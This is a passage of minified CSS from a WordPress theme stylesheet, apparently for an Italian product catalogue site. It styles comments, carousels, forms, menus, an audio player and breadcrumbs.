0 25px;border-bottom:none;background:none;overflow:hidden;list-style-type:none}ul.recentcomments li
img{float:left;padding:6px;border:1px
solid #fff;margin:0
12px 0 0}ul.recentcomments .comment-body{padding:10px
0 0}ul.recentcomments .comment-body
a{color:#5c5743;font-size:14px;text-decoration:none;text-transform:none}ul.recentcomments .comment-body a:hover{color:#61b107;text-decoration:none}ul.recentcomments li
h4{margin-bottom:10px}ul.recentcomments li h4
a{text-decoration:none;color:#fff}ul.recentcomments li h4 a:hover{text-decoration:none;color:#61b107}ul.recentcomments li
small{font-size:11px;color:#61b107}.post_list{list-style-type:none;padding:1px
0 0;margin:0}.post_list
li{list-style-type:none;overflow:hidden;padding:0;margin:0
0 20px;background:none}#sidebar .post_list li .featured-thumbnail{padding:0;border:none}#sidebar .post_list li .featured-thumbnail
.stroke{left:0;right:0;top:0;bottom:0}.post_list li
.post_content{font-size:14px;line-height:20px;color:#5c5743;margin-bottom:13px}.post_list li .post_content
a{font-size:14px;line-height:20px;color:#5c5743;text-transform:none}.post_list li .post_content a:hover{text-decoration:none;color:#61b107}.es-carousel-wrapper{background:none;padding:0;margin:0;position:relative}.es-carousel{overflow:hidden;background:none}.es-carousel
ul{display:none;overflow:hidden;margin:0
0 20px}.es-carousel ul
li{height:100%;float:left;display:block;list-style-type:none;padding:0;margin:0;background:none}.es-carousel ul li .featured-thumbnail{margin-right:0;float:none}.es-carousel ul li a
img{display:block;border:none;max-height:100%;max-width:100%}.es-carousel ul li h4
a{font-size:22px;color:#5c5743}.es-carousel ul li h4 a:hover{color:#61b107;text-decoration:none}.es-carousel ul li
.excerpt{margin-bottom:10px}.es-nav{position:relative;display:block;text-align:center}.es-nav
span{width:29px;height:29px;position:relative;display:inline-block!important;font-size:0;line-height:0;cursor:pointer;-webkit-transition:all .5s ease;transition:all .5s ease}.es-nav span.es-nav-prev{background:url(/wp-content/themes/theme1899/images/prev.png) 0 0 no-repeat;margin:0
6px 0 3px}.es-nav span.es-nav-next{background:url(/wp-content/themes/theme1899/images/next.png) 0 0 no-repeat;margin-left:5px}.es-nav span.es-nav-next span,
.es-nav span.es-nav-prev
span{position:absolute;display:block;top:0;left:0;right:0;bottom:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.es-nav span.es-nav-next
span{background:url(/wp-content/themes/theme1899/images/next-hover.png) 0 0 no-repeat}.es-nav span.es-nav-prev
span{background:url(/wp-content/themes/theme1899/images/prev-hover.png) 0 0 no-repeat}.es-nav span.es-nav-prev:hover span,
.es-nav span.es-nav-next:hover
span{opacity:1.0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.testimonials{padding:3px
0 0;margin:0;display:block}.testimonials
div.testi_item{padding:0;margin:0;background:none}.testimonials div.testi_item
blockquote{display:block;position:relative;margin:0;padding:0;background:none;border-left:none}.testimonials div.testi_item blockquote
a{text-decoration:none;display:inline;color:#5c5743;font-style:normal;overflow:hidden;-webkit-transition:all .5s ease;transition:all .5s ease}.testimonials div.testi_item blockquote a:hover{color:#61b107}.testimonials div.testi_item .featured-thumbnail{position:relative;margin:0
20px 5px 0;width:100px;height:92px;float:left;padding:0;border:none}.testimonials div.testi_item .featured-thumbnail
img{width:100%;height:auto}.latestpost{list-style-type:none;margin:0;padding:0}.latestpost
li{width:220px;display:inline-block;margin:-200px 16px 10px 0;padding:0;list-style-type:none;font-size:12px;line-height:18px;color:#8f8f8f;background:#fff}.latestpost li:nth-child(4n){margin-right:0!important}.latestpost
li.nomargin{margin-right:0!important}.latestpost li .featured-thumbnail{padding:0;border:none;margin:0;float:none;display:block}.latestpost li .featured-thumbnail
.stroke{top:0;left:0;bottom:0;right:0}.latestpost .latest-top{padding:36px
10px 14px 19px}.latestpost .latest-bot{padding:26px
5px 33px;text-align:center}.latestpost li
h2{color:#61b107;font-size:18px}.latestpost li h2
A{color:#61b107;font-size:18px}.latestpost li h2 A:hover{color:#61b107;font-size:18px;text-decoration:none}.latestpost li h2
span{color:#666;display:block;margin:0
0 -4px;font-size:30px}.ie8 .latestpost li h2
span{font-size:24px!important}.ie8 .latestpost li
h2{font-size:14px!important;line-height:26px!important}.latestpost li
.excerpt{padding:0;margin-bottom:25px}#sidebar .latestpost
li{width:100%;margin:0
0 20px}#sidebar .latestpost li .featured-thumbnail,
#sidebar .latestpost li .featured-thumbnail
img{width:100%;height:auto}.banners-holder{list-style-type:none;padding:0;margin:0}.banners-holder
li{list-style-type:none;float:left;margin:0
3px 3px 0;padding:0;background:none}.banners-holder li
a{display:block}.banners-holder li
img{vertical-align:top;float:left}article.testimonial,
.single
article.testimonial{border:1px
solid #eee;padding:30px
40px 30px 30px;width:auto;background:#fff url(/wp-content/themes/theme1899/images/quotes.png) no-repeat 155px 20px;font-family:Georgia,Times New Roman,Times,serif;font-style:italic;font-size:14px;line-height:20px;font-weight:400;margin-bottom:35px;box-shadow:0 0 5px #888}article.testimonial .featured-thumbnail,
.single article.testimonial .featured-thumbnail{margin:5px
30px 10px 0}article.testimonial .name-testi{display:block;text-align:right;font-style:normal;font-size:13px;line-height:18px;font-family:Arial,Helvetica,sans-serif;padding:10px
0 0}article.testimonial .name-testi
.user{color:#61b107;font-style:italic;font-family:Georgia,Times New Roman,Times,serif}article.testimonial .name-testi
a{text-decoration:none;-webkit-transition:all .5s ease;transition:all .5s ease}article.testimonial .name-testi a:hover{text-decoration:underline;color:#61b107}.recent-posts{margin:0;padding:0;width:100%;overflow:hidden;border:none}.recent-posts
li{list-style-type:none;margin:0
0 20px;padding:0;border:none;background:none}.recent-posts li h5
a{font-size:14px;text-transform:none}.recent-posts li h5 a:hover{color:#61b107;text-decoration:none}.recent-posts li
.excerpt{margin-bottom:0}.recent-posts li
span.meta{display:block;margin-bottom: .5em;font-size:10px;text-transform:uppercase;overflow:hidden}.recent-posts li .post-date{float:left}.recent-posts li .post-comments{float:right}.recent-posts li
.button{margin-top:10px}.recent-posts .format-image{float:left;margin:0
20px 20px 0}.recent-posts .format-audio{margin-bottom:2em}.recent-posts .format-audio .audio-wrapper{margin-bottom: .5em}.recent-posts .format-video{float:left;width:300px;margin:0
20px 20px 0}.recent-posts .format-video
iframe{width:300px;height:200px}.recent-posts.services{list-style-type:none;padding:0;margin:0;overflow:hidden}.recent-posts.services
li{display:block;margin:0
0 20px;background:none;padding:0}.recent-posts.services li .featured-thumbnail{padding:0;border:none;margin:5px
17px 0 0}.popular_posts{list-style-type:none;padding:0;margin:0}.popular_posts
li{list-style-type:none;padding:0
0 20px;margin:0;overflow:hidden}.recent-comments{list-style-type:none;padding:0;margin:0}.recent-comments
li{padding:0;margin:0;border:none;padding-bottom: .5em}#footer{background:#b0a992;padding:32px
0 17px;overflow:hidden;color:#5c5743;position:relative;z-index:2}#copyright{background:none;padding:0;margin:0}.site-name{padding:0
0 0 13px;margin-left:2px;background:url(/wp-content/themes/theme1899/images/footer-marker.gif) 0 6px no-repeat}.footer-text{display:inline-block;font-size:14px;line-height:20px;color:#5c5743;padding:16px
0 0}.footer-text
a{color:#5c5743;text-decoration:none;-webkit-transition:all .5s ease;transition:all .5s ease}.footer-text a:hover{color:#000}#widget_theme1899_vcard{background:url(/wp-content/themes/theme1899/images/footer-line.png) left top repeat-y;padding:6px
0 0 20px}.vcard{background:url(/wp-content/themes/theme1899/images/home-icon.png) 0 1px no-repeat;padding-left:29px;margin:0}#social_networks_widget{background:url(/wp-content/themes/theme1899/images/footer-line.png) left top no-repeat;padding:12px
0 0 22px;min-height:43px}.social-networks{list-style-type:none;padding:0;margin:0;border:none}.social-networks
li{display:inline-block;list-style-type:none;padding:0;margin:0
14px 0 0;border:none;background:none}.social-networks li
a{margin:0;color:#5c5743;font-size:14px;line-height:20px;text-decoration:none;text-transform:uppercase;font-weight:300;font-family:Poppins,sans-serif}.social-networks li a:hover{text-decoration:none;color:#000}.social-networks li a
img{display:inline-block;margin-top:3px;margin-right:5px}#sidebar .social-networks
li{display:block;margin:0
0 5px}#sidebar .social-networks li
a{font-size:16px;line-height:20px;color:#fff}#sidebar .social-networks li a:hover{color:#61b107}.link{display:inline-block;font-size:14px;line-height:20px;color:#61b107;background:url(/wp-content/themes/theme1899/images/link-marker.png) 100% 5px no-repeat;padding-right:20px;text-decoration:none;text-transform:lowercase;-webkit-transition:all .5s ease;transition:all .5s ease}.link:hover{color:#61b107}.button{display:inline-block;font-size:12px;line-height:18px;padding:6px
18px 8px;background:#61b107;color:#FFF;text-decoration:none;text-transform:lowercase;border-radius:3px;-webkit-transition:all .5s ease;transition:all .5s ease}.button:hover{background:#666;color:#fff;text-decoration:none}.button.small{font-size:10px;text-transform:uppercase;padding:3px
8px}.button.large{font-size:18px;padding:16px
32px}.no-results
strong{color:#fff}.lightbox{display:block;position:relative}#back-top-wrapper{width:100%;position:absolute;overflow:hidden}#back-top{position:fixed;bottom:205px;left:50%;margin-left:500px;display:none}#back-top
a{width:23px;height:23px;display:block;text-align:center;background:url(/wp-content/themes/theme1899/images/up-arrow.png) center center no-repeat}.tabs{margin:1px
0 20px}.tabs .tab-wrapper{border:1px
solid #ddd;border-radius:0 5px 5px;-moz-border-radius:0 5px 5px 5px;-webkit-border-radius:0 5px 5px 5px;margin:-1px 0 0}.tabs .tab-menu
ul{list-style:none;margin:0!important;padding:0!important}.tabs .tab-menu
li{display:inline;float:left;margin:0;padding:0}.tabs .tab-menu
a{background-color:#fafafa;border:1px
solid #ddd;border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;color:#aaa;display:block;font-size:12px;letter-spacing:1px;margin:0
2px 0 0;padding:8px
20px}.tabs .tab-menu a:hover{background-color:#f2f2f2;color:#666}.tabs .tab-menu
a.active{background-color:#fff;filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#fafafa');background:-moz-linear-gradient(bottom, #fafafa 0, #f6f6f6 90%) repeat scroll 0 0 transparent;background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #fafafa), color-stop(90%, #f6f6f6));border-bottom:none;color:#666;padding:8px
20px 9px}.tabs
.tab{background-color:#fafafa;border-radius:0 5px 5px;-moz-border-radius:0 5px 5px 5px;-webkit-border-radius:0 5px 5px 5px;padding:20px}.toggle{padding:0
0 2px}.toggle
.trigger{background-color:#f5f5f5;background:-moz-linear-gradient(bottom, #f2f2f2 0, #fff 100%);background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #f2f2f2), color-stop(1, #fff));border:1px
solid #ddd;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#666;display:block;padding:10px
12px 10px 40px;position:relative;text-decoration:none;height:1%}.toggle .trigger
span{background:url(/wp-content/themes/theme1899/includes/images/toggle.png) 0 0 no-repeat;display:block;position:absolute;top:9px;left:10px;text-indent:-9999px;width:22px;height:20px}.toggle .trigger:hover,
.toggle
.active{background:#191919;color:#fff}.toggle .active
span{background-position:0 -20px}.toggle
.box{background-color:#fafafa;border:1px
solid #ddd;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:20px}.dropcap{display:block;float:left;margin:5px
24px 5px 0;width:36px;height:36px;background:#fff;border-radius:18px;font-size:24px;line-height:34px;color:#979797;text-align:center;font-weight:400;font-family:Poppins,sans-serif;text-transform:uppercase;overflow:hidden}.hr{height:1px;background:#eee;overflow:hidden;font-size:0;line-height:0;margin:32px
5px 37px}.grid_1 .hr,
.grid_2 .hr,
.grid_3 .hr,
.grid_4 .hr,
.grid_5 .hr,
.grid_6 .hr,
.grid_7 .hr,
.grid_8 .hr,
.grid_9 .hr,
.grid_10 .hr,
.grid_11 .hr,
.grid_12 .hr,
.grid_13 .hr,
.grid_14 .hr,
.grid_15 .hr,
.grid_16 .hr,
.grid_17 .hr,
.grid_18 .hr,
.grid_19 .hr,
.grid_20 .hr,
.grid_21 .hr,
.grid_22 .hr,
.grid_23 .hr,
.grid_24
.hr{margin-left:0;margin-right:0}.sm_hr{height:1px;background:#eee;overflow:hidden;font-size:0;line-height:0;margin:25px
10px}.grid_1 .sm_hr,
.grid_2 .sm_hr,
.grid_3 .sm_hr,
.grid_4 .sm_hr,
.grid_5 .sm_hr,
.grid_6 .sm_hr,
.grid_7 .sm_hr,
.grid_8 .sm_hr,
.grid_9 .sm_hr,
.grid_10 .sm_hr,
.grid_11 .sm_hr,
.grid_12
.sm_hr{margin-left:0;margin-right:0}.spacer{height:50px;overflow:hidden;font-size:0;line-height:0}.address{overflow:hidden;width:100%;margin:0;padding:0}.address
dt{float:left;width:165px;margin-right:20px;padding:0
0 0 55px;background:none;font-size:1em;line-height:18px;background:url(/wp-content/themes/theme1899/images/address-icon1.png) no-repeat 0 3px}.address
dd{float:left;width:217px;padding:0
0 0 53px;background:url(/wp-content/themes/theme1899/images/address-icon2.png) no-repeat 0 3px}.address dd
ul{list-style-type:none;padding:0;margin:0}.address dd ul
li{background:none;padding:0}.address dd
span{float:left;width:100px}.address dd
a{font-size:14px;text-transform:none;text-decoration:underline;-webkit-transition:all .5s ease;transition:all .5s ease}.address dd a:hover{text-decoration:none;color:#fff}.google-map{margin-bottom:20px;background-repeat:no-repeat;background-position:50% 50%;background-image:url(/wp-content/themes/theme1899/images/loading-folio.png)}.video-wrap{margin-bottom:10px;position:relative;zoom:1}.video-wrap
object{position:relative;z-index:2}.video-bg{background-color:black;position:absolute;left:0;top:0;z-index:1}.audio-wrapper{margin-bottom:1.5em}.audio-desc{font-size: .91em;color:#999;padding: .5em 0 0}.audiojs
audio{position:absolute;left:-1px}.audiojs{width:460px;height:36px;background:#404040;overflow:hidden;font-family:monospace;font-size:12px;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #444), color-stop(.5, #555), color-stop(.51, #444), color-stop(1, #444));background-image:-moz-linear-gradient(center top, #444 0, #555 50%, #444 51%, #444 100%);-o-box-shadow:1px 1px 8px rgba(0, 0, 0, .3);box-shadow:1px 1px 8px rgba(0, 0, 0, .3)}.audiojs .play-pause{width:25px;height:40px;padding:4px
6px;margin:0;float:left;overflow:hidden;border-right:1px solid #000}.audiojs
p{display:none;width:25px;height:40px;margin:0;cursor:pointer}.audiojs
.play{display:block}.audiojs
.scrubber{position:relative;float:left;width:280px;background:#5a5a5a;height:14px;margin:10px;border-top:1px solid #3f3f3f;border-left:0;border-bottom:0;overflow:hidden}.audiojs
.progress{position:absolute;top:0;left:0;height:14px;width:0;background:#ccc;z-index:1;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #ccc), color-stop(.5, #ddd), color-stop(.51, #ccc), color-stop(1, #ccc));background-image:-moz-linear-gradient(center top, #ccc 0, #ddd 50%, #ccc 51%, #ccc 100%)}.audiojs
.loaded{position:absolute;top:0;left:0;height:14px;width:0;background:#000;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #222), color-stop(.5, #333), color-stop(.51, #222), color-stop(1, #222));background-image:-moz-linear-gradient(center top, #222 0, #333 50%, #222 51%, #222 100%)}.audiojs
.time{float:left;height:36px;line-height:36px;margin:0
0 0 6px;padding:0
6px 0 12px;border-left:1px solid #000;color:#ddd;text-shadow:1px 1px 0 rgba(0, 0, 0, .5)}.audiojs .time
em{padding:0
2px 0 0;color:#f9f9f9;font-style:normal}.audiojs .time
strong{padding:0
0 0 2px;font-weight:400}.audiojs .error-message{float:left;display:none;margin:0
10px;height:36px;width:400px;overflow:hidden;line-height:36px;white-space:nowrap;color:#fff;text-overflow:ellipsis;-o-text-overflow:ellipsis;-icab-text-overflow:ellipsis;-khtml-text-overflow:ellipsis;-moz-text-overflow:ellipsis;-webkit-text-overflow:ellipsis}.audiojs .error-message
a{color:#eee;text-decoration:none;padding-bottom:1px;border-bottom:1px solid #999;white-space:wrap}.audiojs
.play{background:url(/wp-content/themes/theme1899/js/audiojs/player-graphics.gif) -2px -1px no-repeat}.audiojs
.loading{background:url(/wp-content/themes/theme1899/js/audiojs/player-graphics.gif) -2px -31px no-repeat}.audiojs
.error{background:url(/wp-content/themes/theme1899/js/audiojs/player-graphics.gif) -2px -61px no-repeat}.audiojs
.pause{background:url(/wp-content/themes/theme1899/js/audiojs/player-graphics.gif) -2px -91px no-repeat}.playing .play,
.playing .loading,
.playing
.error{display:none}.playing
.pause{display:block}.loading .play,
.loading .pause,
.loading
.error{display:none}.loading
.loading{display:block}.error .time,
.error .play,
.error .pause,
.error .scrubber,
.error
.loading{display:none}.error
.error{display:block}.error .play-pause
p{cursor:auto}.error .error-message{display:block}.alert-box,.wpcf7-response-output{padding:20px
20px 20px 90px!important;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;font-size: .91em;line-height:1.4em;border:1px
solid #dbdbdb;font-family:Arial,Helvetica,sans-serif;margin-bottom:15px}.error-box,.wpcf7-mail-sent-ng{border-color:#f99;color:#c31b00;background:url(/wp-content/themes/theme1899/images/icons/alert/icon-error.png) no-repeat 20px 50% #fcc}.attention-box,.wpcf7-validation-errors,.wpcf7-spam-blocked{border-color:#e6c555;color:#9e660d;background:url(/wp-content/themes/theme1899/images/icons/alert/icon-note.png) no-repeat 20px 50% #fdebae}.notice-box{border-color:#68a2cf;color:#2e6093;background:url(/wp-content/themes/theme1899/images/icons/alert/icon-info.png) no-repeat 20px 50% #bfe4f9}.approved-box,.wpcf7-mail-sent-ok{border-color:#a3c159;color:#5e6f33;background:url(/wp-content/themes/theme1899/images/icons/alert/icon-download.png) no-repeat 20px 50% #cf9}input,select,textarea{font-family:Arial,Helvetica,sans-serif;font-size:14px;line-height:20px;color:#5c5743;vertical-align:middle;font-weight:400;border:1px
solid #fff;outline:none}input[type=text],input[type=email],textarea{background:none;border:1px
solid #fff;padding:6px
10px;border-radius:0;width:100%;box-sizing:border-box;resize:none}input[type=submit],input[type=reset]{background-color:#61b107!important;color:#fff!important;padding:3px
35px 3px 25px!important;position:relative;display:inline-block;height:auto;font-size:14px;line-height:20px;text-decoration:none;text-transform:lowercase;background:url(/wp-content/themes/theme1899/images/link-marker.png) 100% center no-repeat;border:none;cursor:pointer;margin-right:10px;-webkit-transition:all .3s ease;transition:all .3s ease;float:right}input[type=submit]:hover,input[type=reset]:hover,input[type=submit].submit-hover,input[type=reset].submit-hover{background-position:105% center}#commentform{color:#5c5743}#commentform
a{display:inline-block;background:none;border-radius:0;color:#61b107;text-decoration:underline;text-transform:none;font-size:14px;padding:0}#commentform a:hover{text-decoration:none}#commentform
p.field{margin-bottom:13px}#commentform
p.area{margin-bottom:15px}#commentform
small{font-size:12px;line-height:18px;color:#828082}#commentform
label{display:block;padding-bottom:5px;color:#5c5743}#commentform input[type=text]{width:280px;height:33px}#commentform
textarea{width:460px;height:182px;overflow:auto}.wpcf7-form
p.field{margin-bottom:16px;overflow:hidden;vertical-align:top;position:relative}.wpcf7-form p.field
input{width:100%;height:32px}.wpcf7-form p.field
small{color:red}.wpcf7-form .input-file{width:79px;height:22px;background:url(/wp-content/themes/theme1899/images/btn-choose-file.gif) 0 0 no-repeat;display:block;overflow:hidden;cursor:pointer;position:relative}.wpcf7-form input[type=file]{position:relative;height:100%;width:auto;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";cursor:pointer;-moz-opacity:0;filter:progid: DXImageTransform.Microsoft.Alpha(opacity=0)}.wpcf7-form
textarea{width:100%;height:255px;overflow:auto;margin-bottom:17px}.wpcf7-form .submit-wrap{padding:0;margin:0}span.wpcf7-form-control-wrap{display:block}.wpcf7-not-valid-tip{width:100%!important;position:absolute;left:0!important;top:0!important;padding:5px
0 5px 10px!important;background:#f3b7b7!important;color:red!important;border:1px
solid red!important;box-sizing:border-box}div.wpcf7-response-output{margin-top:0!important;margin-left:0!important;margin-right:0!important}#searchform{overflow:hidden}#searchform
.searching{width:100%;margin-bottom:10px}#searchform
.submit{cursor:pointer;margin-right:0}.one_half{width:48%}.one_third{width:30.66%}.two_third{width:65.33%}.one_fourth{width:22%}.three_fourth{width:74%}.one_fifth{width:16.8%}.two_fifth{width:37.6%}.three_fifth{width:58.4%}.four_fifth{width:79.2%}.one_sixth{width:13.33%}.five_sixth{width:82.67%}.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{position:relative;margin-right:4%;float:left}.last{margin-right:0!important;clear:right}.fleft{float:left}.fright{float:right}.clear{clear:both}.wrapper{width:100%;overflow:hidden}.extra-wrap{overflow:hidden}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after{clear:both;content:' ';display:block;font-size:0;line-height:0;visibility:hidden;width:0;height:0}.clearfix{display:inline-block}* html
.clearfix{height:1%}.clearfix{display:block}.bg-green{background:#61b107;position:absolute;right:0;top:0;width:2000px;height:86px;z-index:0}.bg-white{background:#FFF;position:absolute;left:0;top:19px;width:2000px;height:86px;z-index:0}.logo{margin-top:19px;height:86px;position:relative}.logo
img{margin:0
10px 0 0}#logo{z-index:1;display:block;position:relative;height:38px;top:50%;margin-top:-19px}.imgcat{margin:0}.imgcat img,
.three_fifth
img{width:100%}.three_fifth .featured-thumbnail{margin-right:0}.three_fifth
img{background:#FFF;margin:15px
0 0;padding:0}.three_fifth .featured-thumbnail
img{margin:0}.single-prodotti ul li h2,
.page-template-page-prodotti-php ul li
h2{margin-bottom:0}.folio-desc
.excerpt{line-height:18px}.single-prodotti ul li h2 a,
.page-template-page-prodotti-php ul li h2
a{font-size:18px;line-height:20px;font-family:Poppins;display:block;height:60px}.single-prodotti .header-title
h1{width:614px}.preventivi{display:block;padding:0px;background:#fff;margin-right:0;z-index:9999!important}.preventivi input[type=text],
.preventivi input[type=email],
.preventivi
textarea{border:1px
solid #61b107;margin-bottom:0}.preventivi .wpcf7-captchac{float:left}.preventivi .wpcf7-form-control-wrap.captcha-972{float:left;width:196px!important;margin-bottom:10px}.preventivi .wpcf7-captchar{width:196px!important}.preventivi
textarea{height:70px}.preventivi
img{width:auto}.preventivi .prev-form{padding:0
10px}.chiedi{color:#FFF;font-size:16px;font-family:Poppins,sans-serif;font-weight:700;line-height:125%;background:#61b107;display:block;padding:10px;text-align:center;font-weight:400;text-transform:uppercase;letter-spacing:0}.style3
li{font-size:15px;font-family:Poppins,sans-serif;margin:5px
0;padding:3px
0 3px 35px;background:url(/wp-content/themes/theme1899/images/check.png) left center no-repeat}#content
h3{color:#5c5743;font-weight:400}p.privacy
input{display:inline;width:auto;float:left;margin:2px
5px 20px 0}.acceptance-556{display:inline;width:auto;float:left}p.privacy{font:11px/14px Arial,Helvetica,sans-serif}.comments-link{display:none}.item-land{text-align:center;width:266px;display:inline;float:left;box-shadow:0 0 5px #888;padding:10px;background:#FFF;margin:130px
41px 10px 0}.item-land.nomargin{margin-right:0!important}.item-land .ch-item{float:left;width:100%}.item-land .ch-item
img{border-radius:50%;margin-top:-130px;margin-bottom:10px;box-shadow:0 0 5px #888}.item-land h4 strong,
.item-land h4 strong
a{color:#61b107;text-decoration:none}.sub-menu{padding:0!important;width:170px!important;background:#61b107!important}.sub-menu li,
.sf-menu ul li
li{margin:0!important;border-top:0 dotted #FFF!important}.sub-menu>li>a,
.sub-menu>li li>a{text-align:left!important;color:#FFF!important;padding:8px
15px!important;margin:0!important}.sub-menu li:hover{background:#FFF!important}.sub-menu>li:hover>a{color:#61b107!important}.sub-menu>li:hover li>a{color:#FFF!important}.sub-menu>li li:hover{background:#FFF!important}.sub-menu>li li:hover>a{color:#61b107!important}.sub-menu{border-left:1px solid #FFF;border-bottom:1px solid #FFF;left:-1px!important}.sub-menu li
ul{border-left:1px solid #FFF;border-bottom:1px solid #FFF;top:10px!important;left:170px!important}.sub-menu>li.current-menu-ancestor{background-color:#FFF}.sub-menu>li.current-menu-ancestor>a{color:#61b107!important}.sub-menu .current-menu-item{background:#FFF}.sub-menu>li.current-menu-item>a,
.sub-menu>li li.current-menu-item>a{color:#61b107!important}#header
.tel{position:absolute;right:10px;top:220px;background-color:#61b107!important;color:#fff;font-size:40px;font-weight:700;font-family:Poppins,sans-serif;padding:10px
10px 10px 60px;line-height:40px;background-image:url(/wp-content/themes/theme1899/images/tel.png);background-size:40px;background-position:10px center;background-repeat:no-repeat;border-radius:5px}.bg-bot
h2{font-size:21px}.ie8 .bg-bot
h2{font-size:18px;line-height:22px}.menu-prodotti{margin:0;float:left;list-style-type:none;width:100%;padding:0;box-shadow:0 0 5px #888}.menu-prodotti>li{margin:0;float:left;list-style-type:none;width:100%;background:none;background:#FFF;color:#61b107;padding:0}.menu-prodotti>li.current-cat,.menu-prodotti>li:hover{background:#61b107}.menu-prodotti>li>a{display:block;color:#61b107;padding:5px
10px 4px;font-size:12px}.menu-prodotti>li.current-cat>a,.menu-prodotti>li:hover>a{color:#fff;text-decoration:none}.menu-prodotti>li>ul{margin:0;float:left;list-style-type:none;width:100%;padding:0}.menu-prodotti>li>ul>li{margin:0;float:left;list-style-type:none;width:100%;background:none;background:#FFF;color:#61b107;padding:0}.menu-prodotti>li>ul>li>a{display:block;color:#61b107;padding:5px
0 4px 5px;margin:0
0 0 30px;border-bottom:2px solid #FFF;text-decoration:none}.menu-prodotti>li.current-cat>ul>li.current-cat,.menu-prodotti>li>ul>li:hover{background:#fff}.menu-prodotti>li.current-cat>ul>li.current-cat>a,.menu-prodotti>li>ul>li:hover>a{text-decoration:none;border-bottom:2px solid #61b107;background:#d4e2c3}.single-post
h1{font:34px/38px 'Poppins'!important;text-transform:uppercase!important}.item-serv{text-align:center;width:272px;display:inline;float:left;box-shadow:0 0 5px #888;padding:10px;background:#FFF;margin:35px
41px 10px 0}.item-serv h4
strong{color:#61b107}.item-serv.nomargin{margin-right:0!important}.thumbnail-dettaglio{border:1px
solid #fff;padding:6px;text-align:center}.thumbnail-dettaglio
img{max-width:100%}.single-prodotti .ngg-gallery-thumbnail-box{margin-right:0!important}.ngg-gallery-thumbnail
img{background:transparent!important;margin:1px
0!important;padding:6px!important;border:1px
solid #fff!important}.single-prodotti .ngg-gallery-thumbnail{float:left;position:relative;width:147px}.prev-container{float:left;position:relative;width:100%;margin:10px
0 20px;height:84px}.prev-toggle{position:absolute;top:0;right:0;z-index:200}.prev-toggle
.chiedi{cursor:pointer;margin-bottom:0}.prev-toggle .prev-form{display:none;margin-top:11px}.singular-product{float:left;margin-top:20px;position:relative;width:614px}.dark-form-open{background:none repeat scroll 0 0 rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%;z-index:150;display:none}.prev-open{box-shadow:1px 1px 10px 2px #222}.vedi-prodotti{margin-bottom:10px}.vedi-prodotti
img{box-shadow:0 0 5px #888}.anchor-click{cursor:pointer}.home
.primary_content_wrap{z-index:1}.item-serv .table-body ul
li{text-align:left}.single-sidebar{margin-top:-40px}.breadcrumbs{float:left;position:relative;width:100%;margin:10px
0}.breadcrumbs
ul{margin:0!important}.breadcrumbs ul
li{background:transparent;padding:0;margin:0;float:left;position:relative;font-family:Poppins;font-size:14px}.breadcrumbs ul li.current,
.breadcrumbs .parent-no-link{padding:3px
0}.breadcrumbs ul li
a{font-family:Poppins;font-size:14px;text-transform:none;padding:3px
0}.breadcrumbs
.separator{line-height:25px;padding:0
7px}.page-breadcrumb{margin:0
0 10px}.view-prodotti{background-color:#fff;box-shadow:0 0 5px 0 #888;color:#222;display:block;font-family:Poppins;font-size:20px;line-height:25px;margin-top:20px;padding:10px;text-transform:uppercase}.animated{box-shadow:none!important;float:left;margin-right:8px;margin-top:0;position:relative;width:32px!important;animation:upanddown 3s infinite;-webkit-animation:upanddown 3s infinite}@keyframes
upanddown{0%,100%{margin-top:0}50%{margin-top:20px}}@-webkit-keyframes
upanddown{0%,100%{margin-top:0}50%{margin-top:20px}}h1,h2,h3,h4,#main{font-family:Poppins!important}.single-prodotti #content
h3{margin-bottom:5px!important}.loop-posts
blockquote{border:medium none}.close-x{background:url(/wp-content/themes/theme1899/images/close-x.png) no-repeat center center #5c5743;border-radius:12px;cursor:pointer;height:24px;position:absolute;right:-12px;top:-12px;width:24px;display:none}.related-products{margin:10px
0}.related-products>li{background:none;padding:0;margin:0}.related-products
a{background:#fff;border-bottom:1px dotted #61b107;color:#61b107;font-size:16px;line-height:20px;padding:4px
2%;text-transform:none;width:96%;-webkit-transition:all .5s ease;transition:all .5s ease}.related-products a:hover,
.related-products .selected
a{text-decoration:none;color:#fff;background:#61b107}.pull-right{float:right}.pull-left{float:left}.product-pagination{float:left;position:relative;width:100%;margin:10px
0}.product-pagination .btn-zichichi{background:none repeat scroll 0 0 #61b107;box-shadow:0 0 5px #888;color:#fff;float:left;padding:7px
5px;position:relative;text-align:center;width:130px}.product-pagination
a{font-size:14px;text-decoration:none}.home #my_postwidget-2 ul li
a{text-transform:none}.max-height{height:435px;overflow:hidden}.filterable-products
li{background:none;padding:0;float:left;position:relative;margin-right:10px}.filterable-products li
a{font-size:14px}.filterable-products li
